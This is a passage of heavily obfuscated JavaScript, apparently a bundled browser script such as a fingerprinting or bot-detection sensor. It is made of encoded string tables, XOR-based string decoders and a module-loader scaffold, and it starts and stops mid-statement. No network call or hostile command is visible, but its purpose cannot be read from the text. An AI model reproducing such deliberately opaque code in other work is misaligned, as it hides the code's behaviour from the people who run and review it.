sL=FD[xf];sL[O0]=function(lz,BC){return {get c(){return lz[BC];},set c(Jf){lz[BC]=Jf;}};};Vx(rG,[sL]);}break;case pH:{var Ip=FD[xf];Ip[Ex]=function(TG){return {get c(){return TG;},set c(sp){TG=sp;}};};Vx(wC,[Ip]);}break;case NG:{var zx=FD[xf];zx[bp]=function(vC){return {get c(){return vC;},set c(EL){vC=EL;}};};Vx(pH,[zx]);}break;case B:{var YI=FD[xf];YI[cz]=function(){var Ph=Np(YG(this[QL](),ND),this[QL]());var Of=HL()[TW(J2)](Rx,C7(Lh),qf);for(var l0=Rx;ZI(l0,Ph);l0++){Of+=String.fromCharCode(this[QL]());}return Of;};Vx(NG,[YI]);}break;case M:{var Jp=FD[xf];Jp[Uh]=function(){var m0=Np(Np(Np(YG(this[QL](),R7),YG(this[QL](),lx)),YG(this[QL](),ND)),this[QL]());return m0;};Vx(B,[Jp]);}break;}}function n7(){return Qf.apply(this,[mp,arguments]);}function YG(O7,N2){return O7<<N2;}var mf;function D(GG){this[gH]=Object.assign(this[gH],GG);}function Y9(){return this;}function E(Ih,AI){return Ih>=AI;}var pg;function bC(){return n2.apply(this,[Zx,arguments]);}function KC(){return VG.apply(this,[b0,arguments]);}function f2(){return G2.apply(this,[Zx,arguments]);}function Vg(){return Qf.apply(this,[Ig,arguments]);}function w(R){return M7()[R];}function VC(){return G2.apply(this,[RH,arguments]);}function t8(){var g2=[]['\x65\x6e\x74\x72\x69\x65\x73']();t8=function(){return g2;};return g2;}var qg;function df(){Wf=["","\r12y\tZPjUf6\"Z9|$ xu\r","q","p","^5xAJu_C&)5y}\\aEO9z",""];}var M0;var SD;function NW(){this["S9"]^=this["rN"];this.m7=UI;}function xL(){return DG.apply(this,[wI,arguments]);}var VW;function jI(Jz,dW){return Jz!==dW;}function CD(){this["H1"]=(this["S9"]&0xffff)*5+(((this["S9"]>>>16)*5&0xffff)<<16)&0xffffffff;this.m7=Rp;}function DC(VI,Dh){return VI in Dh;}function ZI(H,Rg){return H<Rg;}function Zf(){return x8.apply(this,[w8,arguments]);}function SI(){Dg=+ ! +[]+! +[]+! +[]+! +[]+! +[],A7=+ ! +[],xf=+[],NG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mp=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],z=[+ ! +[]]+[+[]]-+ ! +[],lD=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ig=[+ ! +[]]+[+[]]-[],s7=! +[]+! +[],S0=+ ! +[]+! +[]+! +[],wC=! +[]+! +[]+! +[]+! +[];}function c7(){this["S9"]=(this["S9"]&0xffff)*0x85ebca6b+(((this["S9"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.m7=B7;}function bL(){return G2.apply(this,[Vp,arguments]);}function I(wx,zp){var AD=I;switch(wx){case TC:{var nI=zp[xf];var k2=zp[A7];var G8=zp[s7];var Th=zp[S0];var w7=Zh([],[]);var Zp=LH(Zh(nI,gL()),EH);var h2=SD[G8];for(var LW=Rx;ZI(LW,h2.length);LW++){var Ap=xI(h2,LW);var RL=xI(f2.lp,Zp++);w7+=K8(K,[Np(GD(Kf(Ap),RL),GD(Kf(RL),Ap))]);}return w7;}break;case B0:{var lI=zp[xf];f2=function(Ox,XH,qH,Jh){return I.apply(this,[TC,arguments]);};return Bp(lI);}break;case B:{var pL=zp[xf];f8(pL[Rx]);var IL=Rx;while(ZI(IL,pL.length)){O8()[pL[IL]]=function(){var BI=pL[IL];return function(xz,Qx,tD){var Yg=Y0.apply(null,[O0,Qx,tD]);O8()[BI]=function(){return Yg;};return Yg;};}();++IL;}}break;case A7:{var UC=zp[xf];var Hz=zp[A7];var JH=zp[s7];var Ix=Zh([],[]);var q=LH(Zh(JH,gL()),I2);var ED=J[Hz];var hz=Rx;while(ZI(hz,ED.length)){var NC=xI(ED,hz);var XD=xI(Y0.P8,q++);Ix+=K8(K,[GD(Np(Kf(NC),Kf(XD)),Np(NC,XD))]);hz++;}return Ix;}break;case kL:{var O2=zp[xf];Y0=function(PL,lG,m2){return I.apply(this,[A7,arguments]);};return f8(O2);}break;case Xp:{var U=zp[xf];var BD=zp[A7];var qz=zp[s7];var rC=Zh([],[]);var N=LH(Zh(U,gL()),Sz);var TL=n8[BD];for(var Hf=Rx;ZI(Hf,TL.length);Hf++){var fG=xI(TL,Hf);var Sh=xI(mf.m8,N++);rC+=K8(K,[GD(Kf(GD(fG,Sh)),Np(fG,Sh))]);}return rC;}break;case FH:{var XW=zp[xf];mf=function(P,C0,vp){return I.apply(this,[Xp,arguments]);};return VW(XW);}break;case xx:{var E7=zp[xf];VW(E7[Rx]);var N7=Rx;while(ZI(N7,E7.length)){T2()[E7[N7]]=function(){var rz=E7[N7];return function(P0,fx,VH){var Yh=mf(P0,fx,Xx);T2()[rz]=function(){return Yh;};return Yh;};}();++N7;}}break;case z:{var lC=zp[xf];var tL=zp[A7];var wL=[];var Uf=G2(fW,[]);var QC=tL?PI[T2()[fH(Rx)].call(null,C7(fL),Rx,E0)]:PI[O8()[CG(Rx)](cp,wH,C7(Pg))];for(var B8=Rx;ZI(B8,lC[T2()[fH(kz)].call(null,C7(dC),J2,SL)]);B8=Zh(B8,kz)){wL[t8()[w(Rx)](h7(h7(kz)),nh,C7(zI),BG)](QC(Uf(lC[B8])));}return wL;}break;case jz:{var V7=zp[xf];var xh=zp[A7];var A=HL()[TW(J2)](Rx,C7(Lh),p0);for(var Eg=Rx;ZI(Eg,V7[T2()[fH(kz)](C7(dC),J2,nH)]);Eg=Zh(Eg,kz)){var F7=V7[t8()[w(kz)].apply(null,[mh,kz,C7(cx),BH])](Eg);var h0=xh[F7];A+=h0;}return A;}break;}}function sW(){return n2.apply(this,[S0,arguments]);}function SC(){return Qf.apply(this,[TC,arguments]);}function GC(){return n2.apply(this,[rG,arguments]);}function Lz(){return DG.apply(this,[L0,arguments]);}function lL(){return I.apply(this,[xx,arguments]);}function gz(){return x8.apply(this,[HW,arguments]);}function KI(AL,YL){var Mf=KI;switch(AL){case b0:{var NI=YL[xf];var CW=Zh([],[]);var LL=MD(NI.length,kz);if(E(LL,Rx)){do{CW+=NI[LL];LL--;}while(E(LL,Rx));}return CW;}break;case Yp:{var qC=YL[xf];Y0.P8=KI(b0,[qC]);while(ZI(Y0.P8.length,f))Y0.P8+=Y0.P8;}break;case NG:{f8=function(fh){return KI.apply(this,[Yp,arguments]);};Y0(h7(kz),Rx,C7(hg));}break;case L0:{var vI=YL[xf];var tH=Zh([],[]);var cg=MD(vI.length,kz);while(E(cg,Rx)){tH+=vI[cg];cg--;}return tH;}break;case r:{var WL=YL[xf];mf.m8=KI(L0,[WL]);while(ZI(mf.m8.length,O))mf.m8+=mf.m8;}break;case S0:{VW=function(sf){return KI.apply(this,[r,arguments]);};mf(C7(RD),Bf,f7);}break;case B0:{var sg=YL[xf];var kH=YL[A7];var ZC=YL[s7];var XG=J[nh];var cD=Zh([],[]);var Tp=J[kH];var hW=MD(Tp.length,kz);if(E(hW,Rx)){do{var f0=LH(Zh(Zh(hW,ZC),gL()),XG.length);var mD=xI(Tp,hW);var Wg=xI(XG,f0);cD+=K8(K,[GD(Np(Kf(mD),Kf(Wg)),Np(mD,Wg))]);hW--;}while(E(hW,Rx));}return I(kL,[cD]);}break;case w8:{var xg=YL[xf];var qp=Zh([],[]);for(var G0=MD(xg.length,kz);E(G0,Rx);G0--){qp+=xg[G0];}return qp;}break;case AG:{var pW=YL[xf];VC.c8=KI(w8,[pW]);while(ZI(VC.c8.length,IH))VC.c8+=VC.c8;}break;case FH:{Wp=function(Px){return KI.apply(this,[AG,arguments]);};G2.call(null,RH,[kz,C7(G),VL]);}break;}}function C7(t){return -t;}var x;function S8(){return ["V03k\fp*k\r\nyz\x40kR\"\r\vN\t\x00","","]%!kZEy$0xHzz$*aKWpFg60dWyc3[W~","T","+43XDNB+Ty\f\x07<wT=RM[OK*),Z\rC\fg] \x00x8W1DI\x40\bLQ",";7QkF\r&\x00"];}function X7(){return Vx.apply(this,[NG,arguments]);}function tG(){return VG.apply(this,[bW,arguments]);}function Cz(){return sN(T2()[fH(kz)]+'',";",cL());}function gL(){var P7;P7=tI()-tx();return gL=function(){return P7;},P7;}function Tf(){return DG.apply(this,[S0,arguments]);}function Uz(I7,Gz){return I7===Gz;}}();gr=Kx;FG={};}break;case Iw:{WF.pop();gr=SU;}break;case tv:{var mj;return WF.pop(),mj=Mc,mj;}break;case jx:{gr=SU;var mY;return WF.pop(),mY=n8,mY;}break;case gp:{gr-=Yv;var vH=function(Q6){WF.push(S5);if(G5[Q6]){var K6;return K6=G5[Q6][PF()[fz(GK)](J2,fs)],WF.pop(),K6;}var g0=G5[Q6]=nY(sU,[zD(typeof PF()[fz(VF)],WE([],[][[]]))?PF()[fz(D5)](Bn,sg):PF()[fz(dZ)].call(null,Uj,Kr),Q6,zD(typeof A0()[hO(V8)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[Zc,DA,JJ]):A0()[hO(Ur)](Rc,TL,zX),Vg(cv),PF()[fz(GK)].apply(null,[J2,fs]),{}]);Cq[Q6].call(g0[PF()[fz(GK)](J2,fs)],g0,g0[PF()[fz(GK)](J2,fs)],vH);g0[A0()[hO(Ur)](Rc,hN,zX)]=Vg(Vg(cv));var I3;return I3=g0[PF()[fz(GK)](J2,fs)],WF.pop(),I3;};}break;case Kx:{NY=function(Cq){return nY.apply(this,[bx,arguments]);}([function(nN,Yn){return nY.apply(this,[wk,arguments]);},function(z0,XJ,sY){'use strict';return fd.apply(this,[c7,arguments]);}]);gr=Iw;}break;case xP:{ps(lw,[]);Lr();gr=mR;Ir();IA();}break;case A4:{gr=bU;kK(tU,[]);kK(JU,[lj()]);(function(PA,dN){return kK.apply(this,[c4,arguments]);}(['T','TSTTcCpvCCCCCC','Sl','wl','lC','C','w','0','w0','lc','S','l','wc','wClZ','FFF','lCwc','Tp0','llll','SCCC','wT','wp','F','wCCC','lvww'],x9));BC=kK(pk,[['ZCF0vCCCCCC','w','wlp','C','Fl','c00S0vCCCCCC','c0pFS','ZlFZFcplF0vCCCCCC','ZlTlccS','TSTTcCpvCCCCCC','TTTTTTT','SlwlcFw','wClZ','lCZT','ScCC','ZCFc','TwFl','wcSTZ','SlpcT','p','F','wZ','S','wp','l0','lp','lT','l','wC','Z','Sl','wwl','wFl','ZlFZFcplFc','SCCC','wCCw','ZFFF','lFFF','wCCCC','w0','wc','cp','lCCC','0','FFFFFF','lw','c','T','TZl','ww','wS','wvTw','wCCC','ScCCCCC','wvpS','lvww','wvcp','wvZS','lwcCCCCC','Tp'],Vg(Vg(CW))]);}break;case HP:{gr=SU;WF.pop();}break;case AI:{vH[rh()[cD(GK)](Vg(CW),C0,D5)]=function(cH,v6){return nY.apply(this,[xx,arguments]);};vH[GM()[n9(M0)].call(null,nh,nJ,mb,Vg(Vg(CW)))]=GM()[n9(dZ)](wZ,M0,G0,hd);var gq;gr=SU;return gq=vH(vH[A0()[hO(E8)].call(null,xc,Vg(CW),rY)]=BC[TL]),WF.pop(),gq;}break;case L1:{pr=b6();ds.call(this,R4,[Ej()]);JN();kK.call(this,F4,[Ej()]);ps(pw,[]);ps(Iv,[]);gr=C4;}break;case C4:{kK(D,[lj()]);kK(xI,[]);sr=kK(Lf,[]);kK(Uw,[lj()]);gr+=Yp;Ys=kK(c7,[]);Vq=kK(KV,[]);ds(tk,[lj()]);kK(NI,[]);}break;case mR:{hr();LJ=CY();gr=L1;rA();q9();g6=gY();ps.call(this,pk,[Ej()]);Bs=d5();kK.call(this,K4,[Ej()]);}break;case Np:{for(var xY=BC[TL];Wz(xY,zd[A0()[hO(CW)](RC,xc,Nq)]);xY++){var Yd=zd[xY];if(fZ(Yd,null)&&fZ(Yd,undefined)){for(var mC in Yd){if(Bk[rh()[cD(dZ)].call(null,Vg(TL),mr,E8)][A0()[hO(nh)](FY,M0,wq)][A0()[hO(BH)](n0,d0,GO)].call(Yd,mC)){Mc[mC]=Yd[mC];}}}}gr-=xx;}break;case lw:{mA=function(){return ps.apply(this,[k4,arguments]);};gr+=dp;Ud=function(){return ps.apply(this,[ww,arguments]);};kH=function(){return ps.apply(this,[Zl,arguments]);};RX=function(){return ps.apply(this,[vS,arguments]);};}break;case zB:{wD.Bl=g6[cA];ps.call(this,pk,[eS1_xor_3_memo_array_init()]);return '';}break;case Jw:{(function(){return nY.apply(this,[F7,arguments]);}());gr=SU;WF.pop();}break;case BI:{var L0=zd[vS];var qC=CW;gr=SU;for(var tq=CW;Wz(tq,L0.length);++tq){var RH=wM(L0,tq);if(Wz(RH,TU)||BM(RH,Nv))qC=WE(qC,TL);}return qC;}break;case C:{var Fj=zd[vS];var XY=CW;for(var P0=CW;Wz(P0,Fj.length);++P0){var jn=wM(Fj,P0);if(Wz(jn,TU)||BM(jn,Nv))XY=WE(XY,TL);}return XY;}break;case sU:{var n8={};gr+=QS;WF.push(n2);var rN=zd;for(var kY=CW;Wz(kY,rN[A0()[hO(CW)](RC,hJ,XN)]);kY+=nh)n8[rN[kY]]=rN[WE(kY,TL)];}break;case Px:{Dn.Hw=Bs[AZ];gr=SU;kK.call(this,K4,[eS1_xor_2_memo_array_init()]);return '';}break;case KP:{Bk[GM()[n9(xc)](k3,pJ,RM,d6)][rh()[cD(Ez)](pW,NK,Cr)]=function(OY){WF.push(Yq);var x8=fZ(typeof GM()[n9(Dj)],WE([],[][[]]))?GM()[n9(dZ)](wZ,DA,Im,Vg(CW)):GM()[n9(gg)].apply(null,[bj,Qr,Or,Ij]);var EJ=fZ(typeof BY()[Hr(QH)],WE([],[][[]]))?BY()[Hr(QH)](AA,n5,Q8,qY,IO,OJ):BY()[Hr(O2)].apply(null,[z5,qr,LN,Vg([]),Vg(Vg(TL)),Gc]);var R0=Bk[fZ(typeof rh()[cD(QH)],WE('',[][[]]))?rh()[cD(TL)].call(null,c6,Vs,BH):rh()[cD(MF)].call(null,O2,jY,tC)](OY);for(var UC,FH,EY=CW,Ec=EJ;R0[A0()[hO(V8)](d0,d0,zC)](Uh(EY,CW))||(Ec=A0()[hO(TN)](x5,mN,Vm),mL(EY,TL));x8+=Ec[A0()[hO(V8)](d0,Vg({}),zC)](OX(hN,A3(UC,cE(D5,m6(mL(EY,TL),D5)))))){FH=R0[PF()[fz(Oj)](Um,vm)](EY+=Pb(VF,QH));if(BM(FH,AO)){throw new xn(CJ()[Qj(Um)].call(null,ld,Br,X2,VA));}UC=Uh(GH(UC,D5),FH);}var J0;return WF.pop(),J0=x8,J0;};gr+=Xp;}break;case Qf:{gr=SU;var Zr=zd[vS];var wC=CW;for(var Dd=CW;Wz(Dd,Zr.length);++Dd){var J6=wM(Zr,Dd);if(Wz(J6,TU)||BM(J6,Nv))wC=WE(wC,TL);}return wC;}break;case Nk:{var TH=zd;var Gr=TH[CW];WF.push(Fr);gr=SU;for(var nq=TL;Wz(nq,TH[fZ(typeof A0()[hO(GK)],'undefined')?A0()[hO(CW)](RC,RD,SN):A0()[hO(QH)](ZA,m0,j0)]);nq+=nh){Gr[TH[nq]]=TH[WE(nq,TL)];}WF.pop();}break;case UU:{gr=AI;vH[CJ()[Qj(QH)](TL,U8,Fq,dY)]=function(p3){WF.push(fO);var kC=p3&&p3[WA()[V0(CW)].apply(null,[gg,NH,br,Qc,hY,TY])]?function q3(){var E6;WF.push(SA);return E6=p3[CJ()[Qj(VF)].apply(null,[GK,ZA,jC,Td])],WF.pop(),E6;}:function kA(){return p3;};vH[A0()[hO(M0)](Rq,Vg(Vg(TL)),zA)](kC,GM()[n9(Ur)].call(null,V8,Mm,Ls,Vg({})),kC);var f6;return WF.pop(),f6=kC,f6;};}break;case qf:{pM.dx=I0[Wc];kK.call(this,F4,[eS1_xor_0_memo_array_init()]);gr=SU;return '';}break;case RB:{gr=Sk;vH[A0()[hO(M0)].call(null,Rq,Vg(Vg(TL)),x3)]=function(m5,JC,Pn){WF.push(g5);if(Vg(vH[rh()[cD(GK)](V8,MM,D5)](m5,JC))){Bk[rh()[cD(dZ)](hN,HD,E8)][CJ()[Qj(CW)](Oj,EC,d6,Fc)](m5,JC,nY(sU,[rh()[cD(V8)].call(null,Mm,Rg,W0),Vg(Vg([])),rh()[cD(xc)](Vg(CW),Ws,hd),Pn]));}WF.pop();};}break;case g7:{var w6=zd[vS];WF.push(qO);if(fZ(typeof Bk[rh()[cD(Oj)](nh,bm,cq)],BY()[Hr(CW)].call(null,dA,dZ,g3,QH,Vg(CW),Nr))&&Bk[rh()[cD(Oj)].call(null,XH,bm,cq)][GM()[n9(Oj)].apply(null,[WJ,I8,F0,Qc])]){Bk[rh()[cD(dZ)].apply(null,[dA,rJ,E8])][CJ()[Qj(CW)](Oj,EC,tH,p0)](w6,Bk[rh()[cD(Oj)](pW,bm,cq)][GM()[n9(Oj)].apply(null,[WJ,t6,F0,nJ])],nY(sU,[GM()[n9(PC)].call(null,xr,Vg(Vg(CW)),FJ,PH),zD(typeof rh()[cD(tJ)],WE('',[][[]]))?rh()[cD(MF)].call(null,Vg({}),c3,gC):rh()[cD(PC)](Vg(Vg([])),KH,nC)]));}Bk[rh()[cD(dZ)](Vg([]),rJ,E8)][zD(typeof CJ()[Qj(CW)],WE([],[][[]]))?CJ()[Qj(TL)](Nn,M5,b0,Qc):CJ()[Qj(CW)](Oj,EC,W0,p0)](w6,zD(typeof WA()[V0(nh)],WE(GM()[n9(dZ)](wZ,Qc,UN,pC),[][[]]))?WA()[V0(nh)](x5,Rc,TL,b0,xO,ZY):WA()[V0(CW)].apply(null,[gg,Vg(TL),GK,kJ,hY,bH]),nY(sU,[GM()[n9(PC)](xr,Vg([]),FJ,BH),Vg(Vg([]))]));gr+=bU;WF.pop();}break;case hx:{gr-=mf;vH[zD(typeof rh()[cD(QH)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[jC,WJ,kO]):rh()[cD(Ur)](tJ,vr,Pwk)]=function(C7k,MSk){WF.push(Hkk);if(OX(MSk,TL))C7k=vH(C7k);if(OX(MSk,D5)){var xlk;return WF.pop(),xlk=C7k,xlk;}if(OX(MSk,QH)&&zD(typeof C7k,A0()[hO(Ez)](LY,pJ,WM))&&C7k&&C7k[WA()[V0(CW)](gg,YC,nh,pN,hY,fJ)]){var TRk;return WF.pop(),TRk=C7k,TRk;}var ASk=Bk[rh()[cD(dZ)](Vg(Vg({})),Yvk,E8)][zD(typeof rh()[cD(CW)],WE('',[][[]]))?rh()[cD(MF)](VW,QH,qpk):rh()[cD(M0)](Vg(Vg(CW)),Xfk,bY)](null);vH[A0()[hO(tJ)].call(null,nj,IO,Yfk)](ASk);Bk[rh()[cD(dZ)].call(null,VN,Yvk,E8)][CJ()[Qj(CW)](Oj,EC,v3,Wkk)](ASk,CJ()[Qj(VF)].apply(null,[GK,ZA,gg,Wkk]),nY(sU,[rh()[cD(V8)](Vg(Vg([])),hG,W0),Vg(Vg({})),GM()[n9(PC)].call(null,xr,Vg([]),Kxk,Ed),C7k]));if(OX(MSk,nh)&&JO(typeof C7k,A0()[hO(RD)].apply(null,[SJ,Fq,tC])))for(var kIk in C7k)vH[zD(typeof A0()[hO(V8)],WE([],[][[]]))?A0()[hO(QH)](VIk,Vg(CW),Lpk):A0()[hO(M0)](Rq,Fq,Yj)](ASk,kIk,function(LQk){return C7k[LQk];}.bind(null,kIk));var nSk;return WF.pop(),nSk=ASk,nSk;};}break;case Sk:{gr=hx;vH[A0()[hO(tJ)].call(null,nj,X2,UO)]=function(w6){return nY.apply(this,[g7,arguments]);};}break;case P:{var G5={};WF.push(j7k);gr=RB;vH[rh()[cD(Um)](Vg(Vg({})),Hwk,b0)]=Cq;vH[PF()[fz(V8)](Wvk,gpk)]=G5;}break;case xx:{var cH=zd[vS];var v6=zd[cv];var Ipk;WF.push(dd);return Ipk=Bk[rh()[cD(dZ)](Vg({}),sIk,E8)][A0()[hO(nh)].apply(null,[FY,tH,E3])][A0()[hO(BH)](n0,b0,dn)].call(cH,v6),WF.pop(),Ipk;}break;case bx:{gr+=W4;var Cq=zd[vS];}break;case bR:{var mSk=zd[vS];var f4k=zd[cv];WF.push(HPk);if(zD(mSk,null)||zD(mSk,undefined)){throw new (Bk[zD(typeof A0()[hO(nh)],WE('',[][[]]))?A0()[hO(QH)].call(null,ZBk,TL,sRk):A0()[hO(jC)](Tn,Dj,GO)])(fZ(typeof A0()[hO(V8)],WE([],[][[]]))?A0()[hO(x9)].apply(null,[S6,Cr,Hz]):A0()[hO(QH)](Mkk,Vg(Vg([])),Ut));}var Mc=Bk[rh()[cD(dZ)].call(null,Zn,mr,E8)](mSk);gr+=cS;}break;case mB:{gr+=g1;return WF.pop(),D7k=dkk[K4k],D7k;}break;case MI:{var IRk=zd[vS];WF.push(X7k);this[BY()[Hr(VF)](Dj,GK,cpk,RY,FD,URk)]=IRk;WF.pop();gr=SU;}break;case F7:{gr+=R;var xn=function(IRk){return nY.apply(this,[MI,arguments]);};WF.push(Q5);if(zD(typeof Bk[rh()[cD(Ez)].call(null,nh,NK,Cr)],WA()[V0(VF)](D5,mn,Vg({}),z2,t6,Rb))){var Cvk;return WF.pop(),Cvk=Vg([]),Cvk;}xn[A0()[hO(nh)](FY,Tn,dz)]=new (Bk[zD(typeof A0()[hO(x9)],WE([],[][[]]))?A0()[hO(QH)].call(null,YBk,Vg(TL),qT):A0()[hO(Dj)](YO,Vg({}),xK)])();xn[A0()[hO(nh)](FY,Ij,dz)][fZ(typeof rh()[cD(gg)],WE([],[][[]]))?rh()[cD(RD)](Vg(Vg({})),wh,hN):rh()[cD(MF)].call(null,Vg(TL),PH,mn)]=fZ(typeof GM()[n9(Um)],WE('',[][[]]))?GM()[n9(Ez)](Rc,sm,w9,Ez):GM()[n9(gg)].call(null,E3,IJ,cwk,Vg(TL));}break;case wk:{var nN=zd[vS];var Yn=zd[cv];WF.push(RY);gr=Jw;if(fZ(typeof Bk[rh()[cD(dZ)](X2,Z7k,E8)][GM()[n9(tJ)](j3,Vg(Vg([])),rm,z5)],WA()[V0(VF)](D5,pJ,PC,NH,t6,gH))){Bk[rh()[cD(dZ)].call(null,I8,Z7k,E8)][CJ()[Qj(CW)].call(null,Oj,EC,kJ,j5)](Bk[rh()[cD(dZ)](Tn,Z7k,E8)],GM()[n9(tJ)].call(null,j3,DA,rm,Vg([])),nY(sU,[GM()[n9(PC)].apply(null,[xr,z2,p0,I8]),function(mSk,f4k){return nY.apply(this,[bR,arguments]);},fZ(typeof PF()[fz(QH)],WE([],[][[]]))?PF()[fz(xc)](AN,VT):PF()[fz(D5)].apply(null,[U8,Rpk]),Vg(vS),rh()[cD(tJ)].call(null,Vg(Vg(CW)),MY,x9),Vg(Vg({}))]));}}break;case K1:{var SIk=zd[vS];var dwk=zd[cv];var G7k=zd[n1];WF.push(xJ);Bk[zD(typeof rh()[cD(TL)],WE([],[][[]]))?rh()[cD(MF)].call(null,S2,zA,DUk):rh()[cD(dZ)].apply(null,[pC,s9,E8])][CJ()[Qj(CW)].call(null,Oj,EC,RY,cX)](SIk,dwk,nY(sU,[fZ(typeof GM()[n9(IJ)],WE([],[][[]]))?GM()[n9(PC)](xr,W0,JZ,hN):GM()[n9(gg)](tN,x9,Wlk,hJ),G7k,rh()[cD(V8)].apply(null,[Ed,ls,W0]),Vg(CW),fZ(typeof rh()[cD(Qc)],'undefined')?rh()[cD(tJ)](Vg(CW),qz,x9):rh()[cD(MF)](Ur,l8,FQk),Vg(BC[VF]),PF()[fz(xc)](AN,Dh),Vg(CW)]));var plk;gr+=Mv;return WF.pop(),plk=SIk[dwk],plk;}break;case mx:{var Pfk=zd[vS];WF.push(Eq);gr=SU;var Q4k=nY(sU,[fZ(typeof BY()[Hr(V8)],WE(GM()[n9(dZ)](wZ,MF,Ylk,mN),[][[]]))?BY()[Hr(gg)](pJ,Um,nJ,BH,s3,F4k):BY()[Hr(O2)](mN,PN,CW,CX,Br,nlk),Pfk[BC[VF]]]);DG(TL,Pfk)&&(Q4k[zD(typeof A0()[hO(xc)],WE('',[][[]]))?A0()[hO(QH)](Yj,nh,K5):A0()[hO(b0)].call(null,Sj,FD,xH)]=Pfk[BC[TL]]),DG(nh,Pfk)&&(Q4k[GM()[n9(S6)](FY,pY,zxk,Vg(Vg([])))]=Pfk[nh],Q4k[fZ(typeof PF()[fz(MA)],WE([],[][[]]))?PF()[fz(X2)](pH,rr):PF()[fz(D5)](Wlk,zvk)]=Pfk[BC[E8]]),this[A0()[hO(qr)].apply(null,[ZH,mn,zH])][fZ(typeof PF()[fz(BH)],WE([],[][[]]))?PF()[fz(TL)](Mn,ffk):PF()[fz(D5)].apply(null,[P4k,UH])](Q4k);WF.pop();}break;case fk:{var qlk=zd[vS];WF.push(Rn);var W4k=qlk[rh()[cD(j3)].apply(null,[Vg(CW),Ykk,TL])]||{};W4k[PF()[fz(pW)](FD,m7k)]=TW()[Az(GK)](bq,Um,dA,MA,Afk,Mm),delete W4k[rh()[cD(47)](49,967,200)],qlk[rh()[cD(j3)](t6,Ykk,TL)]=W4k;gr-=GI;WF.pop();}break;case Pp:{var dkk=zd[vS];var K4k=zd[cv];var JQk=zd[n1];WF.push(jBk);Bk[zD(typeof rh()[cD(jj)],WE([],[][[]]))?rh()[cD(MF)].call(null,gg,YSk,Jvk):rh()[cD(dZ)](pJ,Vlk,E8)][CJ()[Qj(CW)](Oj,EC,Nn,lY)](dkk,K4k,nY(sU,[GM()[n9(PC)](xr,j3,Ywk,qJ),JQk,rh()[cD(V8)](Vg(Vg({})),KZ,W0),Vg(CW),rh()[cD(tJ)](bq,Cpk,x9),Vg(CW),PF()[fz(xc)].apply(null,[AN,k4k]),Vg(CW)]));var D7k;gr=mB;}break;case LB:{var qBk=zd[vS];WF.push(VBk);var gxk=nY(sU,[BY()[Hr(gg)].call(null,kJ,Um,nJ,z5,kJ,fW),qBk[CW]]);DG(TL,qBk)&&(gxk[A0()[hO(b0)].call(null,Sj,FD,Bh)]=qBk[TL]),DG(nh,qBk)&&(gxk[GM()[n9(S6)](FY,Br,kD,Vg(Vg([])))]=qBk[nh],gxk[PF()[fz(X2)].call(null,pH,Akk)]=qBk[VF]),this[A0()[hO(qr)](ZH,bq,OM)][PF()[fz(TL)](Mn,cz)](gxk);gr=SU;WF.pop();}break;case WR:{var Spk=zd[vS];WF.push(mn);var Zlk=Spk[fZ(typeof rh()[cD(Dwk)],WE([],[][[]]))?rh()[cD(j3)](Vg({}),xBk,TL):rh()[cD(MF)].call(null,n5,URk,tfk)]||{};Zlk[PF()[fz(pW)](FD,kSk)]=TW()[Az(GK)].call(null,Cr,Um,gg,bq,dr,Mm),delete Zlk[zD(typeof rh()[cD(100)],WE('',[][[]]))?rh()[cD(12)].apply(null,[27,409,536]):rh()[cD(47)](91,735,200)],Spk[rh()[cD(j3)](IO,xBk,TL)]=Zlk;WF.pop();gr=SU;}break;case Rx:{var Nvk=zd[vS];var Ht=zd[cv];var zIk=zd[n1];WF.push(D0);Bk[rh()[cD(dZ)](hd,CRk,E8)][CJ()[Qj(CW)](Oj,EC,VF,Bwk)](Nvk,Ht,nY(sU,[GM()[n9(PC)](xr,YA,U6,Um),zIk,rh()[cD(V8)](b0,vs,W0),Vg(CW),rh()[cD(tJ)](VN,Et,x9),Vg(CW),PF()[fz(xc)](AN,Th),Vg(CW)]));var Qkk;return WF.pop(),Qkk=Nvk[Ht],Qkk;}break;}}while(gr!=SU);};var mL=function(Qfk,Evk){return Qfk%Evk;};var Wz=function(xt,Bxk){return xt<Bxk;};var pK=function(){return kK.apply(this,[Px,arguments]);};var d5=function(){return ["4","PF*<*Q<","[\x00Q_","F$02]","PY+\':6","K\b9\x00.\x00NOSx\'-;","\'N\x40\x00Q_ Y>","#/","G","2V[\v1\b5","61_\x3fm.(K%+W\x00\fQ",")PLFX\'-;[;]O","-P2VL33+\x07LD\vZn46,","w\x004",",\n\"N","X[<0\\6VZ","SD\r\'5\rL<RO","E\fY_%# ","(; ","Gv","0,G","\x07.L","<R6G","+~","ACVL48<T6","vXWn#7*","Z_:/4;B<Vg:%","^$MY\x3f","J\r\fKN\'-1Js\\M|/U7P[\f[NN\'yy","j\x3f7=q\'AI3",",] _^8.0(L",")7=T:X","0))","]]\t9!\t\"","3Q","8,KHKJ6","i\x003%K4$POK","\'\"E4U","HX","\x07Z_","TPX\r));","i\x07(\b6-\b\x40HK","**A\x3f","F*52T","PE2++[\'A","c3r,{","\t#-","Y\'\tEMD\r)3","7\x07"," ","O^]\v","",":1V5\tAE!1\x00)\x074#FHL","5,-H6WM\x00\b%\x07","%B#+\x3fL<","+KChB\n21","1\r\n.RAKB(7]$vF>\r%","WLZ","J2WG\t\t4\t/","\x07-\f3}LXN5",",!","D_K","+/2{$","=^M","K33$\x07.EC,LD\'-;\\","F*1%","1V>F[87","%]\\.","G&VK","=T<V","v9Yv","B","7Z!","[+","7V%XM","\v","\\6\fVO(","GG","ILT","&/MF^]\vf2Y \b","LZ[\x07f","<T<","H(/\x3fK","\b.RBMO","L(\x00m\t&I\\_\x00SD\"","L<P\x40/","C\x00H","\n#P^","(\x004V\x40 MY48L6u]\n\x3f)CA","V","3C",",N2\f","K\tH","O\x07AH\\","PA%","ZS#7-Q<\x40",")**V2\rV",";","8.HA[\r3","RB0%%","P\'CKs","Z2/","*M\vd\vQN:,]6j","VJ(2","r:SJ2\x3fL:pG\n:\b2","OJ5<V\'","CG("," 34<]!",":Q R\\\x074$8\b7VB\v","KD;6);J\x40M","QLTg\v(","*;[!G","V2\f","LO\v","ZS",">4)","XN09PGZ\v,\n2G","/EK[Tv",",%","d%=","hB\n#/7V6\x40pG\n(.UG_